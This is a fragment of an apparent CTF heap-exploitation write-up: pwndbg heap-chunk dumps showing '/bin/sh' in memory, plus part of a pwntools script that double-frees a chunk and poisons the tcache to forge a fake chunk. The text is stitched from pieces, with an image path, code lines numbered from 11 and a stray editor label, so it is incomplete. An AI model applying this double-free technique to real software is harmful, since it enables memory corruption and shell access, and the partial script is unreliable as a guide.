 Allocated chunk | PREV_INUSE
Addr: 0x55da50057e60
Size: 0x30 (with flag bits: 0x31)
Allocated chunk
Addr: 0x55da50057e90
Size: 0x00 (with flag bits: 0x00)
pwndbg> x/20gx 0x55da50057e60
0x55da50057e60: 0x0000000000000000 0x0000000000000031
0x55da50057e70: 0x0068732f6e69622f 0x0000000000000000
0x55da50057e80: 0x0000000000000000 0x000000000000f181
0x55da50057e90: 0x0000000000000000 0x0000000000000000
0x55da50057ea0: 0x0000000000000000 0x0000000000000000
0x55da50057eb0: 0x0000000000000000 0x0000000000000000
0x55da50057ec0: 0x0000000000000000 0x0000000000000000
0x55da50057ed0: 0x0000000000000000 0x0000000000000000
0x55da50057ee0: 0x0000000000000000 0x0000000000000000
0x55da50057ef0: 0x0000000000000000 0x0000000000000000
pwndbg>
11 if index==11:return
12 p.recvuntil(b'0x')
13 #if index==11:gdb.attach(p)
14 return int(p.recvline()[:-1],16)
15
16
17 def free(idx):
18 p.recvuntil('choice > ')
19 p.sendline('2')
20 p.recvuntil('input the index')
21 p.sendline(str(idx))
22
23 heap_addr=add(0,0x18,b'a'*0x8+p64(0))
24 free(0)
25 success('heap_addr:'+hex(heap_addr))
26 free(0)
27
28 add(1,0x18,p64(heap_addr-0x10))
29 add(2,0x18,b'/bin/sh\0')
30 add(3,0x18,b'\0'*8+p64(0x31))
31
32
33
34 pause()
35
36
37
38
39
Python 制表符宽度